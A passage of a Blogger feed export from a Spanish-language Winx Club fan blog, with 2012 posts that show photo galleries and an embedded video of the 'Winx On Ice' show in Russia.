center;\"\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5485263413275380932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5485263413275380932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/04\/nuevas-fotos-del-espectaculo-winx-on.html","title":"Nuevas fotos del espectáculo Winx On Ice en Rusia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/-31DIy2bmv9E\/T3lcU5L8pDI\/AAAAAAAAJ8Q\/1ziPX54HX5g\/s72-c\/0001-img_2662.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-367296810340597294"},"published":{"$t":"2012-03-30T15:31:00.001+02:00"},"updated":{"$t":"2012-03-30T15:31:24.978+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevas imágenes del espectáculo 'Winx On Ice'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCVTUWs2Ko9X1TRP9MZOgtgT52FmlKYtwVL_Kv-qGahiTRhYdUQgmzU-fZhCgznAMkppUm0bx6GXi5Auzit3eVeekCcohOe0eFsPgqs30OSCMAP3giRJvAf2Lcq32vxw_zMKtMUYC8Pw\/s1600\/on2_5751.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCVTUWs2Ko9X1TRP9MZOgtgT52FmlKYtwVL_Kv-qGahiTRhYdUQgmzU-fZhCgznAMkppUm0bx6GXi5Auzit3eVeekCcohOe0eFsPgqs30OSCMAP3giRJvAf2Lcq32vxw_zMKtMUYC8Pw\/s400\/on2_5751.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmbqJjhTTzu7k6c0qxHTvxLN1fB1haL7nuIOaDvMwgw-nSDOdmPuBJuvhHxYRpf5Nz0q-3WJf4xNEN9_7M0cTmnaKYa28EHOrYuNrlHcp3ATiBSpCtF4HowwYZ-KhHx8fNiHEmy9x-g\/s1600\/on2_5592.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmbqJjhTTzu7k6c0qxHTvxLN1fB1haL7nuIOaDvMwgw-nSDOdmPuBJuvhHxYRpf5Nz0q-3WJf4xNEN9_7M0cTmnaKYa28EHOrYuNrlHcp3ATiBSpCtF4HowwYZ-KhHx8fNiHEmy9x-g\/s400\/on2_5592.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUatljsK7Fs0m8tg5BOrlK48cLIpaeeIGwnuvujn0sXdo2oAiFmKEhB0rMiuUYQye3mI7wLMBmlCGFNrKHNmJ0VwA0JZVeZAI5TvBhtJWX3qgCHYLqqxSjB7ZBmKLUuqKlwKKslrQKIA\/s1600\/on2_5655.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUatljsK7Fs0m8tg5BOrlK48cLIpaeeIGwnuvujn0sXdo2oAiFmKEhB0rMiuUYQye3mI7wLMBmlCGFNrKHNmJ0VwA0JZVeZAI5TvBhtJWX3qgCHYLqqxSjB7ZBmKLUuqKlwKKslrQKIA\/s400\/on2_5655.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Jf5knklETVYIUN0v0tVbIvIzWtprwH8Ha6Pz-8a593GARI9t4Jj8F0z4EZD6FZaJqGHfeS0gTFBNlkv2r9LZjkCxOSJCMGFGh1xjBsMgIlNhGhSaRVSdOm6kHZuUAxjNuGrFsV8MnA\/s1600\/dsc_0109.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Jf5knklETVYIUN0v0tVbIvIzWtprwH8Ha6Pz-8a593GARI9t4Jj8F0z4EZD6FZaJqGHfeS0gTFBNlkv2r9LZjkCxOSJCMGFGh1xjBsMgIlNhGhSaRVSdOm6kHZuUAxjNuGrFsV8MnA\/s640\/dsc_0109.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/367296810340597294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/367296810340597294"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/03\/nuevas-imagenes-del-espectaculo-winx-on.html","title":"Nuevas imágenes del espectáculo 'Winx On Ice'"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCVTUWs2Ko9X1TRP9MZOgtgT52FmlKYtwVL_Kv-qGahiTRhYdUQgmzU-fZhCgznAMkppUm0bx6GXi5Auzit3eVeekCcohOe0eFsPgqs30OSCMAP3giRJvAf2Lcq32vxw_zMKtMUYC8Pw\/s72-c\/on2_5751.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6887530124509048410"},"published":{"$t":"2012-03-28T13:00:00.000+02:00"},"updated":{"$t":"2012-03-29T09:59:34.658+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Fotos del espectáculo 'Winx On Ice' en Rusia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafluwfItZAI_g2sR9g-_y9X8vJL5mGuraUiq8kPIPcik75Gy9K1SCh_paPyLvkoNmuYF2T__wfQwfa-Qx02JdEuoJlU11-QuVhiRph_0DQFJVMqpTZJarpz6gtX75tpymPKAl1okYIw\/s1600\/on2_4962.jpg\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafluwfItZAI_g2sR9g-_y9X8vJL5mGuraUiq8kPIPcik75Gy9K1SCh_paPyLvkoNmuYF2T__wfQwfa-Qx02JdEuoJlU11-QuVhiRph_0DQFJVMqpTZJarpz6gtX75tpymPKAl1okYIw\/s400\/on2_4962.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqCNv-EObk9eMBSKoR4iGxNm8r1mTZRypUdD_31GDle9ApZmgKgk1FF5rrmCFYktaM7fv0M_uj-i87bV2l-VTYyeMnRf1N6ahJOiRu3juXs4P79qOPLghMVClBEicie1xQMsaOXQNA9g\/s1600\/on2_5032.gif\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqCNv-EObk9eMBSKoR4iGxNm8r1mTZRypUdD_31GDle9ApZmgKgk1FF5rrmCFYktaM7fv0M_uj-i87bV2l-VTYyeMnRf1N6ahJOiRu3juXs4P79qOPLghMVClBEicie1xQMsaOXQNA9g\/s400\/on2_5032.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNM5lP_p49SePsDA1fzqfh67LHiK4YEoi9dNGEa_6oL8HD_fQ-7omtbXkm11eIhGuyu9YmKV1Mw2QtUiZ-65vfgBVI_Q8P1lxIORUcZYG7kSlVG4QCET-5qDNmcwNHYGcdetwkKNrAQQ\/s1600\/on2_5191.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNM5lP_p49SePsDA1fzqfh67LHiK4YEoi9dNGEa_6oL8HD_fQ-7omtbXkm11eIhGuyu9YmKV1Mw2QtUiZ-65vfgBVI_Q8P1lxIORUcZYG7kSlVG4QCET-5qDNmcwNHYGcdetwkKNrAQQ\/s400\/on2_5191.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCZIn6rKaZaaJ6IHDGbK39rFzzG9dxRP2tLKaQpC6ZtaqRrnbJwUnVk59iSNzLiZee0d-NGL27ybAb3zkyRG8j6t4v8QIY_VvXkxKRtX16lpJKwdQIvoju-H5vInMaLwqsmMYXAsiZw\/s1600\/on2_5243.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCZIn6rKaZaaJ6IHDGbK39rFzzG9dxRP2tLKaQpC6ZtaqRrnbJwUnVk59iSNzLiZee0d-NGL27ybAb3zkyRG8j6t4v8QIY_VvXkxKRtX16lpJKwdQIvoju-H5vInMaLwqsmMYXAsiZw\/s400\/on2_5243.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgy5eOGe_BjJnMsq2Gcrpv-ZbP0zww-YFrWY8ZH_HDrxJB7ZIFdk3pOyukMuMSgTF4YTNmR4DYVs1-w_GFrWY4qKfoEBMPPQg7a-hj8CfwiD0gZ6O6ohyqO6mG178cBaV5omsbaxM1w\/s1600\/on2_4878.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgy5eOGe_BjJnMsq2Gcrpv-ZbP0zww-YFrWY8ZH_HDrxJB7ZIFdk3pOyukMuMSgTF4YTNmR4DYVs1-w_GFrWY4qKfoEBMPPQg7a-hj8CfwiD0gZ6O6ohyqO6mG178cBaV5omsbaxM1w\/s640\/on2_4878.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs2E0lnz_dHILNBt8rKZRtmNJZ7ReNPnDf27LBxMrwzmxM7rgPJTSnGG-IUazbnY60yOvkJqa8gDYCf3xvQ7ERimcibhjQOzuxXvKfpSGVTiL5APybGscGKwIkNgkckVrL3Nk5CZ1X2g\/s1600\/on2_5382.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs2E0lnz_dHILNBt8rKZRtmNJZ7ReNPnDf27LBxMrwzmxM7rgPJTSnGG-IUazbnY60yOvkJqa8gDYCf3xvQ7ERimcibhjQOzuxXvKfpSGVTiL5APybGscGKwIkNgkckVrL3Nk5CZ1X2g\/s400\/on2_5382.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ScjMCdXDdFFnt6jgFYIivH5EzmCGYAr4M8wddziMX0u_8u_3YdqOA3sx6sKmKTD8Jp_fBZOVANLwY3OK4GR6UlKCCvD5NEJJQbutPrPMISxznTfll0gxnK3a6GtDW-1Agni9m0sjwA\/s1600\/on2_5107.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ScjMCdXDdFFnt6jgFYIivH5EzmCGYAr4M8wddziMX0u_8u_3YdqOA3sx6sKmKTD8Jp_fBZOVANLwY3OK4GR6UlKCCvD5NEJJQbutPrPMISxznTfll0gxnK3a6GtDW-1Agni9m0sjwA\/s400\/on2_5107.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqI6yZPpTexbNUYY_MfhiwoEJOLFz_n7doMSbjFRBOOZZvDx_MUCMgoj2hGHYp6vVBrgzPt0hBs1rJ_als_8qq7Z53XGcNXP8fwtqfMD5hAVDdazvz48hcBw_pMCB007fx8fTrVaEChg\/s1600\/z_1d18f489.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqI6yZPpTexbNUYY_MfhiwoEJOLFz_n7doMSbjFRBOOZZvDx_MUCMgoj2hGHYp6vVBrgzPt0hBs1rJ_als_8qq7Z53XGcNXP8fwtqfMD5hAVDdazvz48hcBw_pMCB007fx8fTrVaEChg\/s640\/z_1d18f489.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjrcuztVX74KdHzleQ9yHDesFCMp1LhAPPKRagXhV89Vzzpm31BqF125_YI_VU4YylEiHRBM0Wf1VC-0fjmMFlWPtcYcLRLyplf1hIvREoP61Rznv_RXHE7aKFwgsJ0-wc4MgiIwgzA\/s1600\/z_97be973e.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjrcuztVX74KdHzleQ9yHDesFCMp1LhAPPKRagXhV89Vzzpm31BqF125_YI_VU4YylEiHRBM0Wf1VC-0fjmMFlWPtcYcLRLyplf1hIvREoP61Rznv_RXHE7aKFwgsJ0-wc4MgiIwgzA\/s640\/z_97be973e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA8YhIlJTdDvxxmL8PqlfwVke_WwDpRL_yntKVsqowglrA_YRpPv_mkPYoR23Q1D6MN5_RLhwJDcZ55VKUtZAWJw0QTFFM9MZWWtkxFLDN3IirLhSIvu7Sw65RuS2DAJ-QBRFBEMj3NA\/s1600\/z_3a032eb1.jpg\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA8YhIlJTdDvxxmL8PqlfwVke_WwDpRL_yntKVsqowglrA_YRpPv_mkPYoR23Q1D6MN5_RLhwJDcZ55VKUtZAWJw0QTFFM9MZWWtkxFLDN3IirLhSIvu7Sw65RuS2DAJ-QBRFBEMj3NA\/s400\/z_3a032eb1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKY_CsZ2O1c5JM3syxf5SuZWQQttkr7RGTi96Rb_3Kb9fb3I4Jbi7j34Pv5JnxLUSP13hkfvUH62Go5yS683rXm06maPoMSutjiJCf3QAbjya29AHpwUGAxUSwTa4kz6LtbB8ySRr0g\/s1600\/z_69adca12.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKY_CsZ2O1c5JM3syxf5SuZWQQttkr7RGTi96Rb_3Kb9fb3I4Jbi7j34Pv5JnxLUSP13hkfvUH62Go5yS683rXm06maPoMSutjiJCf3QAbjya29AHpwUGAxUSwTa4kz6LtbB8ySRr0g\/s400\/z_69adca12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6887530124509048410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6887530124509048410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/03\/fotos-del-espectaculo-winx-on-ice-en.html","title":"Fotos del espectáculo 'Winx On Ice' en Rusia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafluwfItZAI_g2sR9g-_y9X8vJL5mGuraUiq8kPIPcik75Gy9K1SCh_paPyLvkoNmuYF2T__wfQwfa-Qx02JdEuoJlU11-QuVhiRph_0DQFJVMqpTZJarpz6gtX75tpymPKAl1okYIw\/s72-c\/on2_4962.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1153544337881574714"},"published":{"$t":"2012-03-25T21:37:00.000+02:00"},"updated":{"$t":"2012-03-27T19:00:03.868+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Espectáculo Winx Club On Ice en Rusia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nEl Winx Club On Ice llego a Rusia el 25\/3\/12 y hicieron un\u0026nbsp;espectáculo\u0026nbsp;fabuloso!\u003Cbr \/\u003E\n\u003Cobject height=\"300\" width=\"500\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/video.rutube.ru\/6e5199c8c270951a0f7bbd8ebff95c34\"\u003E\n\u003C\/PARAM\u003E\u003Cparam name=\"wmode\" value=\"window\"\u003E\n\u003C\/PARAM\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\n\u003C\/PARAM\u003E\u003Cembed src=\"http:\/\/video.rutube.ru\/6e5199c8c270951a0f7bbd8ebff95c34\" type=\"application\/x-shockwave-flash\" wmode=\"window\" width=\"500\" height=\"300\" allowFullScreen=\"true\" \u003E\u003C\/EMBED\u003E\u003C\/OBJECT\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMirad las fotos!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-f2_o4OlQS9A\/T29Z6DHwCzI\/AAAAAAAAJm8\/cqoeJL7VZmI\/s1600\/10.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/4.bp.blogspot.com\/-f2_o4OlQS9A\/T29Z6DHwCzI\/AAAAAAAAJm8\/cqoeJL7VZmI\/s400\/10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-9XVmYDNqL7I\/T29aBR9EEsI\/AAAAAAAAJnE\/Eb0497LnaH0\/s1600\/11.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/1.bp.blogspot.com\/-9XVmYDNqL7I\/T29aBR9EEsI\/AAAAAAAAJnE\/Eb0497LnaH0\/s400\/11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-f2_o4OlQS9A\/T29Z6DHwCzI\/AAAAAAAAJm8\/cqoeJL7VZmI\/s1600\/10.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-Csm011K9SAQ\/T29aJWF5zLI\/AAAAAAAAJnM\/JX5sA6cZ3bs\/s1600\/12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/3.bp.blogspot.com\/-Csm011K9SAQ\/T29aJWF5zLI\/AAAAAAAAJnM\/JX5sA6cZ3bs\/s400\/12.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-Be83WlsWzko\/T29aQo1FgQI\/AAAAAAAAJnU\/iVGauBoZ_1g\/s1600\/13.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/1.bp.blogspot.com\/-Be83WlsWzko\/T29aQo1FgQI\/AAAAAAAAJnU\/iVGauBoZ_1g\/s400\/13.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-Csm011K9SAQ\/T29aJWF5zLI\/AAAAAAAAJnM\/JX5sA6cZ3bs\/s1600\/12.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-XXoj37KW8pI\/T29aYVJ7EeI\/AAAAAAAAJnc\/i36qqjCxrnw\/s1600\/14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/1.bp.blogspot.com\/-XXoj37KW8pI\/T29aYVJ7EeI\/AAAAAAAAJnc\/i36qqjCxrnw\/s400\/14.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-k4iosVJtNAA\/T29af3titPI\/AAAAAAAAJnk\/tYhDKtW9V5s\/s1600\/15.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/3.bp.blogspot.com\/-k4iosVJtNAA\/T29af3titPI\/AAAAAAAAJnk\/tYhDKtW9V5s\/s400\/15.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-XXoj37KW8pI\/T29aYVJ7EeI\/AAAAAAAAJnc\/i36qqjCxrnw\/s1600\/14.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-j8AbZTS-dHc\/T29aoFCYaXI\/AAAAAAAAJns\/o8R9sv-MDyw\/s1600\/16.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/4.bp.blogspot.com\/-j8AbZTS-dHc\/T29aoFCYaXI\/AAAAAAAAJns\/o8R9sv-MDyw\/s400\/16.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-SVOgkuIiYpE\/T29axTnlH2I\/AAAAAAAAJn0\/iuPfU_LPOM0\/s1600\/2.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/2.bp.blogspot.com\/-SVOgkuIiYpE\/T29axTnlH2I\/AAAAAAAAJn0\/iuPfU_LPOM0\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-j8AbZTS-dHc\/T29aoFCYaXI\/AAAAAAAAJns\/o8R9sv-MDyw\/s1600\/16.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-8EfJA7_b3hU\/T29bjybV1ZI\/AAAAAAAAJok\/1Y31YRN4QZE\/s1600\/4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/1.bp.blogspot.com\/-8EfJA7_b3hU\/T29bjybV1ZI\/AAAAAAAAJok\/1Y31YRN4QZE\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-lH4ZP6PAZ74\/T29cAsg47VI\/AAAAAAAAJo0\/-fV1HUjuLhc\/s1600\/7.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/4.bp.blogspot.com\/-lH4ZP6PAZ74\/T29cAsg47VI\/AAAAAAAAJo0\/-fV1HUjuLhc\/s400\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-8EfJA7_b3hU\/T29bjybV1ZI\/AAAAAAAAJok\/1Y31YRN4QZE\/s1600\/4.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-6_4yZKikpHI\/T29cbasi0_I\/AAAAAAAAJpE\/Yow9Jk3QyoA\/s1600\/9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"http:\/\/2.bp.blogspot.com\/-6_4yZKikpHI\/T29cbasi0_I\/AAAAAAAAJpE\/Yow9Jk3QyoA\/s400\/9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-E77_WM3U1gw\/T29cNva9YlI\/AAAAAAAAJo8\/UoczTtsBWuA\/s1600\/8.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" 